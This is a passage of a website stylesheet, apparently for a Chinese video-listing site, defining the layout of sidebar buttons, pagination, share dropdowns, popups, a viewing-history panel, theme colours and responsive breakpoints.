  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.25rem  0.25rem 0  0.25rem ;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.7rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips,.info_tips{margin: 0.25rem 0.375rem;}

	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;color:#666;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#artcon_page .head_box.nav_fixed{top: -1.5rem;}
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
